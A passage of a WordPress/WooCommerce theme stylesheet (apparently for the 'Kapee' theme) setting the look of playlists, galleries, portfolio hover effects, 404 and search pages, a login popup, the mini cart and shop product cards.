	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.site-content .wp-playlist-light .wp-playlist-item:hover,
.site-content .wp-playlist-light .wp-playlist-item:focus {
	border-bottom-color: rgba(0, 0, 0, 0);
	background-color: #767676;
	color: #fff;
}
.site-content .wp-playlist-light a.wp-playlist-caption:hover,
.site-content .wp-playlist-light .wp-playlist-item:hover a,
.site-content .wp-playlist-light .wp-playlist-item:focus a {
	color: #fff;
}

/* Playlist Color Overrides: Dark */

.site-content .wp-playlist-dark {
	background: #222;
	border-color: #333;
}
.site-content .wp-playlist-dark .mejs-container .mejs-controls {
	background-color: #333;
}
.site-content .wp-playlist-dark .wp-playlist-caption {
	color: #fff;
}
.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-album {
	color: #eee;
}
.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-artist {
	color: #aaa;
}
.site-content .wp-playlist-dark .wp-playlist-playing {
	background-color: #333;
}
.site-content .wp-playlist-dark .wp-playlist-item {
	border-bottom: 1px dotted #555;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.site-content .wp-playlist-dark .wp-playlist-item:hover,
.site-content .wp-playlist-dark .wp-playlist-item:focus {
	border-bottom-color: rgba(0, 0, 0, 0);
	background-color: #aaa;
	color: #222;
}
.site-content .wp-playlist-dark a.wp-playlist-caption:hover,
.site-content .wp-playlist-dark .wp-playlist-item:hover a,
.site-content .wp-playlist-dark .wp-playlist-item:focus a {
	color: #222;
}

/* Playlist Style Overrides */

.site-content .wp-playlist {
	padding: 0.625em 0.625em 0.3125em;
}

.site-content .wp-playlist-current-item .wp-playlist-item-title {
	font-weight: 700;
}

.site-content .wp-playlist-current-item .wp-playlist-item-album {
	font-style: normal;
}

.site-content .wp-playlist-current-item .wp-playlist-item-artist {
	font-size: 10px;
	font-size: 0.625rem;
	font-weight: 800;
	letter-spacing: 0.1818em;
	text-transform: uppercase;
}

.site-content .wp-playlist-item {
	padding: 0 0.3125em;
	cursor: pointer;
}

.site-content .wp-playlist-item:last-of-type {
	border-bottom: none;
}

.site-content .wp-playlist-item a {
	padding: 0.3125em 0;
	border-bottom: none;
}

.site-content .wp-playlist-item a,
.site-content .wp-playlist-item a:focus,
.site-content .wp-playlist-item a:hover {
	-webkit-box-shadow: none;
	box-shadow: none;
	background: transparent;
}

.site-content .wp-playlist-item-length {
	top: 5px;
}

/**
 * 2.17 Galleries
 */

.gallery-item {
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin: 0 0 1.5em;
	padding: 0 1em 0 0;
	position:relative;
	width: 50%;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-item a img {
	display: block;
	-webkit-transition: -webkit-filter 0.2s ease-in;
	transition: -webkit-filter 0.2s ease-in;
	transition: filter 0.2s ease-in;
	transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.gallery-item a:hover img,
.gallery-item a:focus img {
	-webkit-filter: opacity(60%);
	filter: opacity(60%);
}
.gallery-caption {
    background: rgba( 255,255,255,0.8 );
    font-size: 12px;
    overflow: hidden;
	margin-bottom: 0;
    padding: 8px 0;
    position: absolute;
    bottom: 0;
    text-indent: 10px;
    text-overflow: ellipsis;
	opacity:0;
	visibility:hidden;
    width: 100%;
    white-space: nowrap;
}
.gallery-item:hover .gallery-caption {
	opacity:1;
	visibility:visible;
}

/**
 * 3.0 Pages
 */
.page-header {
	padding-bottom: 2em;
}
.page .entry-header .edit-link {
	font-size: 14px;
	font-size: 0.875rem;
}
.search .page .entry-header .edit-link {
	font-size: 11px;
	font-size: 0.6875rem;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page.type-page + .comments-area{
	margin-top:50px;
}

/**
 * 3.1 Home
 */

/**
 * 3.2 Blog
 */
.blog-post-loop .post-thumbnail img, 
.portfolios-post-loop .post-thumbnail img{
    width: 100%;
}
 
/**
 * 3.3 Portfolio
 */
 
/*Filter menu*/
.portfolio-filter {
    margin-bottom: 3em;
}
.filter-categories {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack:center;
	justify-content: center;
}
.filter-categories a{
	font-size: 13px;
	font-weight: 600;
	margin: 0 3px;
	padding: 7px 16px;
	text-transform: uppercase;	
}

/*Portfolio item*/
.portfolios-list.portfolio-style-1 .portfolio,
.portfolios-list.portfolio-style-2 .portfolio{
    margin-bottom: 2em;
}
.portfolio-post-loop .entry-header{
	margin:0;
}
.portfolio-style-1:not(.items-grid) .portfolio-post-loop .entry-post,
.portfolio-style-2:not(.items-grid) .portfolio-post-loop .entry-post{
	-webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    -moz-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
}
.portfolio-style-1:not(.items-grid) .portfolio-post-loop .entry-post:hover, 
.portfolio-style-2:not(.items-grid) .portfolio-post-loop .entry-post:hover{
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    -moz-box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
}
.portfolio-post-loop .categories, 
.portfolio-post-loop .categories a{
	margin-bottom: .2em;
}
.portfolio-post-loop .categories a{
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 600;
}

/*Portfolio Action icon*/
.portfolio-post-loop .entry-thumbnail-wrapper{
	position:relative;
}
.portfolio-post-loop .action-icon {
    position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.portfolio-post-loop .action-icon{
	display:-webkit-flex;
	display:-ms-flex;
	display:flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack:center;
	justify-content: center;
}
.portfolio-post-loop .action-icon a{
	font-size:0;
	opacity:0;
	-webkit-transition: opacity .3s ease;
	transition: opacity .3s ease;
}
.portfolio-post-loop .post-thumbnail:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
	opacity:0;
	-webkit-transition: opacity .3s linear;
	transition: opacity .3s linear;
}
.portfolio-post-loop .action-icon a:before{
	background-color: rgba(35,112,244,0.7);
	border-radius:100px;
	line-height: 48px;
	font-weight: 600;
	margin: 0 .5em;
	width: 48px;
	height: 48px;
	-webkit-transition: .25s;
	transition: .25s;
}
.portfolio-post-loop .entry-post:hover .action-icon a, 
.portfolio-post-loop .entry-post:hover .post-thumbnail:after{
	opacity:1;
}

/* Portfolio Hover Style 2 */
.portfolio-style-2 .portfolio-post-loop .entry-content-wrapper{
	text-align:center;
}

/* Portfolio Hover Style 3 */
.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper{
	position: absolute;
	z-index: 1;
	width: 100%;
	text-align: center;
	bottom: 0;
	opacity:0;
	padding:.6781em 1em;
	-webkit-transform: translateY(50px);
	transform: translateY(50px);
	-webkit-transition: all .5s;
	transition: all .5s;
}
.portfolio-style-3 .portfolio-post-loop .entry-post,
.portfolio-style-4 .portfolio-post-loop .entry-post,
.portfolio-style-5 .portfolio-post-loop .entry-post, 
.portfolio-style-6 .portfolio-post-loop .entry-post,
.portfolio-style-7 .portfolio-post-loop .entry-post{
	overflow:hidden;
}
.portfolio-style-3 .portfolio-post-loop .post-thumbnail:after{
	content:none;
}

/* Portfolio Hover Style 4, 5, 6 & 7*/
.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after{
	left: 6px;
	top: 6px;
	right: 6px;
	bottom: 6px;
	width: inherit;
	height: inherit;
}
.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper, 
.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper, 
.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper, 
.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper{
	background-color: inherit;
	position: absolute;
	z-index: 1;
	width: 100%;
	text-align: center;
	top: 40%;
	opacity:0;	
	-webkit-transition: all .5s;
	transition: all .5s;
	visibility:hidden;
}
.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper{
	-webkit-transform: translateY(50px);
	transform: translateY(50px);
}
.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper{
	-webkit-transform: translateX(50px);
	transform: translateX(50px);
}
.portfolio-style-3 .portfolio-post-loop .action-icon, 
.portfolio-style-4 .portfolio-post-loop .action-icon, 
.portfolio-style-5 .portfolio-post-loop .action-icon, 
.portfolio-style-6 .portfolio-post-loop .action-icon, 
.portfolio-style-7 .portfolio-post-loop .action-icon{
    top: 25%;
    left: inherit;
    height: inherit;	
	-webkit-transition: all .5s;
	transition: all .5s;
}
.portfolio-style-3 .portfolio-post-loop .action-icon, 
.portfolio-style-4 .portfolio-post-loop .action-icon{
	-webkit-transform: translateY(-50px);
	transform: translateY(-50px);
}
.portfolio-style-5 .portfolio-post-loop .action-icon {
	-webkit-transform: translateX(-50px);
	transform: translateX(-50px);
}
.portfolio-style-3 .portfolio-post-loop .entry-post:hover .action-icon, 
.portfolio-style-3 .portfolio-post-loop .entry-post:hover .entry-content-wrapper, 
.portfolio-style-4 .portfolio-post-loop .entry-post:hover .action-icon, 
.portfolio-style-4 .portfolio-post-loop .entry-post:hover .entry-content-wrapper, 
.portfolio-style-5 .portfolio-post-loop .entry-post:hover .action-icon, 
.portfolio-style-5 .portfolio-post-loop .entry-post:hover .entry-content-wrapper{
	opacity:1;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: all .5s;
	transition: all .5s;
	visibility:visible;
}
.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper, 
.portfolio-style-6 .portfolio-post-loop .action-icon, 
.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper, 
.portfolio-style-7 .portfolio-post-loop .action-icon {
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform .5s cubic-bezier(.4,0,.2,1),opacity .5s;
    transition: transform .5s cubic-bezier(.4,0,.2,1),opacity .5s;
}
.portfolio-style-6 .portfolio-post-loop .entry-post:hover .post-thumbnail:after, 
.portfolio-style-6 .portfolio-post-loop .entry-post:hover .action-icon, 
.portfolio-style-6 .portfolio-post-loop .entry-post:hover .entry-content-wrapper, 
.portfolio-style-7 .portfolio-post-loop .entry-post:hover .action-icon, 
.portfolio-style-7 .portfolio-post-loop .entry-post:hover .entry-content-wrapper {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
	visibility: visible;
}
.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after, 
.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper, 
.portfolio-style-7 .portfolio-post-loop .action-icon {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition: -webkit-transform .5s cubic-bezier(.4,0,.2,1),opacity .5s;
    transition: transform .5s cubic-bezier(.4,0,.2,1),opacity .5s;
}
.portfolio-style-7 .portfolio-post-loop .entry-post:hover .post-thumbnail:after, 
.portfolio-style-7 .portfolio-post-loop .entry-post:hover .action-icon, 
.portfolio-style-7 .portfolio-post-loop .entry-post:hover .entry-content-wrapper {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.portfolios-list.no-content-part .entry-content-wrapper{
	display:none;
}

/*
 * Single Portfolio
 */
.kapee-portfolio-image,
.portfolio-entry-gallery.kapee-portfolio-image{
	margin-bottom: 30px;
}
.single-portfolio-page {
	margin-bottom:3em;
}
.portfolio-entry-summary .entry-title{
	text-transform: uppercase;
}
.project-info-item {
    display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.project-info-item > h5{
	-ms-flex: 25%;
	flex: 25%;
	position:relative;
}
.project-info-item > p, .project-info-item > div{
	-ms-flex: 75%;
	flex: 75%;
	padding-left: 1em;
}
.project-info-item h5 span {
    position: absolute;
    right: 15%;
}
.project-preview {
    margin-bottom: 30px;
    margin-top: 30px;
}
.project-preview .preview-link {	
	font-weight: 600;
    display: inline-block;
    line-height: 1;
	padding: 1em 1.4671em;
	text-transform: uppercase;
}
.project-preview .preview-link:before {
    padding-right: 10px;
    vertical-align: top;
}

/**
 * 3.4 Search Page
 */
.no-results.not-found{
	text-align:center;
}
.no-results .page-header{
	padding:0;
}
.no-results .page-entry-title{
	font-size: 48px;
	margin-bottom: .6em;
	line-height: 1;
}
.no-results .kapee-mini-ajax-search {
    max-width: 400px;
    width: 100%;
    margin: 0 auto;
	margin-bottom: 30px;
}

/**
 * 3.5 404 Page
 */
.error-404.not-found {
	text-align:center;
}
.error-404 .title{
	font-size: 182px;
	margin: 0;
	line-height: 1;
}
.error-404 .sub-title{
	font-size: 42px;
	margin: 0;
}
.error-404 .kapee-mini-ajax-search  {
    max-width: 400px;
    margin: 0 auto;
    width: 100%;
}
.error-404 .page-content .kapee-mini-ajax-search, 
.error-404 .page-content .back-button{
	margin-top:20px;
}

/** 
 * 4.0 Woocommerce
 */

.woocommerce .blockUI.blockOverlay{
	cursor: pointer !important;
	background-color: rgba(255, 255, 255, .7) !important;
	background-image: none !important;
	opacity: 1 !important;
	z-index:99 !important;
}

/*Login & Register With Popup*/
.kapee-login-signup, 
.kapee-signin-up-popup{
    max-width: 695px;
	margin: 0 auto;
	margin-top:1em;
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.20);
	-moz-box-shadow: 0 0 3px rgba(0,0,0,.20);
	box-shadow: 0 0 3px rgba(0,0,0,.20);
}
.customer-login, 
.customer-signup{
	display:none;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.customer-login.active,
.customer-signup.active {
	display: -ms-flexbox;
	display: flex;
}
.customer-login-left,
.customer-signup-left{
	-ms-flex: 40%;
	flex: 40%;
	font-size: 18px;
	padding: 40px 35px;
}
.customer-login-left h2,
.customer-signup-left h2{
	margin-bottom: 10px;
}
.customer-login-right,
.customer-signup-right{
	-ms-flex: 60%;
	flex: 60%;
	padding: 40px 35px;
}
.woocommerce form .woocommerce-form-row{
	margin-bottom:25px;
}
.woocommerce .form-row.woocommerce-rememberme-lost_password{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
	margin-bottom:10px;
}
.woocommerce  form .woocommerce-rememberme-lost_password label,
.woocommerce  form .woocommerce-rememberme-lost_password a{
	font-weight: 600;
}
.woocommerce .woocommerce-rememberme-lost_password label{
	margin:0;
}
.kapee-login-signup .signin-up-error-message{
	color:#ff6161;
}
.kapee-login-signup .signin-up-success-message{
	color:#388e3c;
}
.woocommerce .woocommerce-form-login p{
	padding:0;	
}
.customer-login-right .button,
.customer-signup-right .button{
	width:100%;
	text-align:center;
}
.woocommerce-or-login-with{
	font-weight: 600;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-align: center;
	align-items: center;
	text-transform: uppercase;
}
.woocommerce-or-login-with:after, 
.woocommerce-or-login-with:before, 
.woocommerce-or-login-with:after, 
.woocommerce-or-login-with:before {
    content: "";
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0px;
    flex: 1 0 0;
}
.woocommerce-or-login-with span{
	margin:0 10px;
}
.woocommerce-login-with-facebook .button{
	background-color: #4267B2;
}
.woocommerce-login-with-google .button{
	background-color: #DD5145;
}
.woocommerce-new-signup .button{
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.20);
	-moz-box-shadow: 0 0 3px rgba(0,0,0,.20);
	box-shadow: 0 0 3px rgba(0,0,0,.20);
}
.woocommerce .woocommerce-form-login p:last-child, .woocommerce-form-register p:last-child{
	margin-bottom:0;
}
.kapee-signin-up-popup {
    position: relative;
}

/*Mini Cart*/
.admin-bar .minicart-slide-wrapper {
    margin-top: 32px;
}
.minicart-slide-wrapper{
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
	position: fixed;
	left: auto;
	bottom: 0;
	top: 0;
	right: 0;
	width: 340px;
	z-index: 999;
	overflow: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	/* height: 100vh; */
	transform: translate3d(340px,0,0);
	-webkit-transform: translate3d(340px,0,0);
	-webkit-transition: -webkit-transform .50s ease;
	transition: transform .50s ease;
	transition: transform .50s ease,-webkit-transform .50s ease;
}
.minicart-slide-wrapper.opened{	
    -webkit-transform: none;
    transform: none;
}
.kapee-mask-overaly{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 998;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(0,0,0,.6);
    -webkit-transition: opacity .50s ease,visibility 0s ease .50s;
    transition: opacity .50s ease,visibility 0s ease .50s;
}
.kapee-mask-overaly.opened {
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity .25s ease,visibility 0s ease;
    transition: opacity .25s ease,visibility 0s ease;
}
@media (max-width:600px){
	.admin-bar .minicart-slide-wrapper{
		margin-top: 0;
		z-index: 999999;
	}
	.admin-bar .kapee-mask-overaly{
		z-index: 999998;
	}
}
.minicart-header {	
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
    padding: 15px;
}
.minicart-header .minicart-title {	
	border:0 !important;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
	font-size: 17px;
	margin:0;
	padding:0;
	text-transform: uppercase;
}
.minicart-slide-wrapper .minicart-title:before {
	content:none;
}
.minicart-header .close-sidebar {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
	flex: 0 0 auto;
	font-size: 0;
}
.minicart-header .close-sidebar:before{
	font-size:17px;
}
.minicart-slide-wrapper .widget_shopping_cart{
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: stretch;
    align-items: stretch;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    position: relative;
}
.minicart-slide-wrapper .widget_shopping_cart_content {
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: stretch;
    align-items: stretch;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.minicart-slide-wrapper .widget_shopping_cart_footer {
    padding-bottom: 15px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}
.minicart-slide-wrapper .mini_cart_item {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-align: start;
    align-items: flex-start;
	padding:15px;

}
.minicart-slide-wrapper .mini-cart-item-content {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding-right: 20px;
}
.minicart-slide-wrapper .mini_cart_item_image {
    position: relative;
    margin-right: 15px;
    overflow: hidden;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}
.minicart-slide-wrapper .woocommerce-mini-cart-empty {
	margin-top: 3em;
    text-align: center;
}
.minicart-slide-wrapper .cart-empty-icon{
	font-style: inherit;
}
.minicart-slide-wrapper .cart-empty-icon:before{
	font-size: 700%;
	line-height: 1;
}
.minicart-slide-wrapper .woocommerce-mini-cart__empty-message {
    text-transform: uppercase;
    font-weight: 600;
	margin-top: 25px;
	margin-bottom: 40px;
}
.woocommerce-mini-cart__total{
	font-size: 16px;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom:5px;
	padding:15px;	
	text-transform: uppercase;
}
.widget_shopping_cart .total .amount {
    font-weight: 600;
    font-size: 18px;
}
.woocommerce-mini-cart__buttons{
	margin:0 15px;
}
.woocommerce .widget_shopping_cart .buttons a, 
.woocommerce.widget_shopping_cart .buttons a{
	margin-bottom: 8px;
	text-align: center;
	width: 100%;
}
.woocommerce.widget_shopping_cart .buttons a.checkout{
	margin-bottom: 0;
}
.empty-cart-browse-categories {
    margin-bottom: 40px;
}
.empty-cart-browse-categories .browse-categories-title{
	font-weight: 600;
	text-align: center;
	text-transform: uppercase;
	padding-bottom: 10px;
}
.empty-cart-browse-categories .browse-categories-list{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.empty-cart-browse-categories .browse-categories-list a{
	-ms-flex: 50%;
	flex: 50%;
	padding: 5px 20px;
}
.minicart-slide-wrapper .mini_cart_item .blockUI.blockOverlay::before{
    height: 18px;
    top: calc( 50% - 1px );
    width: 18px;	
    border-width: 2px;
}

/* 
 * 4.1 Shop Page 
 */
.woocommerce-products-header .entry-breadcrumbs {
    margin-bottom: .5em;
}
.products-header{
	margin-bottom: 15px;
	padding-bottom: 15px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
	-ms-flex-pack: justify;
    justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width:100%;
}
.products-header-left,
.products-header-right,
.products-header .product-show{
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
}
.products-header .products-header-left > *, 
.products-header .products-header-right > *{
	margin:0;
}
.products-header .products-view,
.products-header .product-show {
    margin-right: 15px;
}
.products-header .product-show span {
    font-weight: 600;
    margin-right: 5px;
}
.products-header .products-view a{
	font-size: 0;
	display:-ms-inline-flexbox;
	display:inline-flex;
	margin-right:10px;
}
.products-header .products-view a:last-child{
	margin:0;
}
.products-view a:before{
	font-size:20px;
}
.products-header .woocommerce-result-count{
	font-size:12px;
	margin-left:10px;
}
.products-header select{
	height: 36px;
}
.products-header .kapee-product-filter-btn{
	font-size: 0;
	margin-left: 15px;
	cursor: pointer;
}

/** Product Filter Top **/
.products-header .kapee-product-filter-btn::before {
    font-size: 21px;
    font-weight: normal;
	-webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
.kapee-filter-widgets .kapee-filter-inner{
	margin-bottom: 15px;
	display: -ms-flexbox;
    display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-direction: row;
	flex-direction: row;	
}
.kapee-filter-widgets .widget{
	border-bottom: 0;
	padding-bottom: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
	padding-left: 15px;
	padding-right: 15px;
}
.kapee-filter-widgets .widget-title{
	font-size:14px;
}
.kapee-active-filters {
	font-weight: 600;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
	margin-bottom: 10px;
}
.kapee-active-filters .widget{
	margin-bottom:0;
	margin-left:10px;
}
.woocommerce .widget_layered_nav_filters ul li a::before{
	color:#FF6161;
}
.kapee-active-filters .widget_layered_nav_filters ul li{
	margin-bottom:0;
}

.products .product.col-20{
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
}
.products div.product{
	padding:0;
}
.products div.product .product-wrapper{
	transition: box-shadow .3s ease-in-out;
	padding:15px;
	position:relative;
}
.products div.product .product-wrapper:hover{
	box-shadow: 0 0 10px rgba(0, 0, 0, .15);
	z-index:91;
}
.products .product-image {
    margin-bottom: 8px;
	position:relative;
}
.products .product-image img{
    transition: all .4s linear 0s;
    -moz-transition: all .4s linear 0s;
    -webkit-transition: all .4s linear 0s;
    -ms-transition: all .4s linear 0s; 
}
.products .product-image .hover-image{
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	visibility: hidden;
}
.products .product-image:hover .hover-image{
	opacity:1;
	visibility:visible;
}
.product-labels {    
    left: 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-align: start;
	align-items: flex-start;
	position: absolute;
    top: 1em;
	z-index: 9;
}
.product-labels > span{
	color: #fff;
	display: block;
	font-size: 10px;
	font-weight: 600;
	margin-top:8px;
	padding: 3px 10px;
	text-transform: uppercase;	
}
.product-labels span:first-child{
	margin:0;
}
.products div.product.outofstock  .product-image img{
	filter: grayscale(1);
	opacity: 0.8;
}
.products .product-cats {
    margin-top: -3px;
}
.products .product-cats a{
    font-size: 11px;
	text-transform: uppercase;
}
.products .product-title{
	font-size: 19px;
	font-weight: 600;
	margin-bottom: 5px;
}

.products .ch-info {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 4;
	-webkit-box-orient: vertical;
	line-height: 21px;
}
.products .fancy-star-rating{
	margin-bottom: 4px;
}

/* Default Rating */
.woocommerce .star-rating:before, 
.woocommerce .star-rating span:before{
    color: #ff9f00;
}
.woocommerce .products .star-rating{
	margin:0 0 .2em;
}
.woocommerce .star-rating{
	font-size: .9em;
}

/* Advance Rating */
.fancy-star-rating {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-direction: row;
	flex-direction: row;
    position: relative;
}
.fancy-star-rating .rating-wrap .fancy-rating{
	border-radius: 2px;
    color: #fff;	
    font-weight: 600;
	font-size: 12px;
    padding: 3px 4px;
}
.fancy-star-rating .fancy-rating.good,
.fancy-rating-summery .progress-bar.good {
    background-color: #388e3c;
}
.fancy-star-rating .fancy-rating.poor,
.fancy-rating-summery .progress-bar.poor {
    background-color: #ff9f00;
}
.fancy-star-rating .fancy-rating.bad,
.fancy-rating-summery .progress-bar.bad {
    background-color: #ff6161;
}
.rating-counts-wrap {
    cursor: pointer;
    font-weight: 600;
    padding-left: 5px;
}
.fancy-rating-summery {
	box-shadow: 0 0 4px rgba(0, 0, 0, .15);	
	display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-direction: row;
	flex-direction: row;
    padding: 15px; 
	position: absolute;
	opacity:0;
	visibility:hidden;
    z-index: 99;
	width: 315px;	
	-webkit-transition: -webkit-transform .3s ease-in-out, opacity .3s ease-in-out, visibility .3s ease-in-out;
	transition: transform .3s ease-in-out, opacity .3s ease-in-out, visibility .3s ease-in-out;
}
.fancy-star-rating .rating-wrap:hover .fancy-rating-summery{
	opacity:1;
	visibility:visible;
}
.fancy-rating-summery.kapee-arrow:before,
.fancy-rating-summery.kapee-arrow:after{
	left:15px;
}
.fancy-rating-summery .rating-avg-wrap {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 115px;
    flex: 0 0 115px;
	text-align: center;
	padding-right:10px;
}
.fancy-rating-summery .rating-histogram-wrap{
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.fancy-rating-summery .rating-avg{
	font-size: 26px;
}
.fancy-rating-summery .rating-bar {
	font-size: 12px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-direction: row;
	flex-direction: row;
}
.rating-histogram .rating-star {
    font-weight: 600;
}
.rating-histogram .progress {
    height: 5px;
	width: 8em;
	margin: 0 10px;
}
div.product p.price, 
div.product span.price,
.woocommerce-grouped-product-list-item__price{
	font-size:16px;
	font-weight:600;
	-ms-flex-align: center;
    align-items: center;
	display: -ms-inline-flexbox;
	display: inline-flex;	
}
div.product p.price ins,
div.product span.price ins,
.woocommerce-grouped-product-list-item__price ins{
	background:none;
	padding:0;
	color:inherit;
	border-radius:0;
	order:1;
}
div.product p.price del, 
div.product span.price del,
.woocommerce-grouped-product-list-item__price del{
	font-size: 14px;
	font-weight:normal;
	margin-left:8px;
	order:2;
}
.products .product-info .on-sale,
div.summary .on-sale {
    color: #388e3c;
	font-weight: 600;
	font-size: 14px;
	margin-left: 5px;
}

/*Product Action Button*/
.products .product-buttons {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
	-ms-flex-direction: row;
	flex-direction: row;
}
.product-buttons a,
.whishlist-button a{
	background: none;
	box-shadow: none;
    font-size: 0;
	display:inline-block;
	padding:8px;
	line-height: 1;
}
.product-buttons a:before,
.whishlist-button a:before,
.product-buttons .compare:before{
	font-size: 18px;
	font-weight: normal;
}
.compare-button a:hover{
	background:none;
}
.product-buttons .cart-button a.loading:after{
	content:none;
}
.products .product-image .whishlist-button {
    position: absolute;
	right:0;
	top:0;
	z-index:2;
}
.products .whishlist-button .yith-wcwl-add-to-wishlist{
	margin:0;
}
.product-buttons a.added_to_cart, 
.yith-wcwl-add-to-wishlist .feedback,
.product-buttons .whishlist-button,
.products .woocommerce-product-details__short-description{
	display:none;
}
.yith-wcwl-add-to-wishlist .ajax-loading, 
a.compare .blockUI.blockOverlay,
.compare-list .remove a .blockUI.blockOverlay,
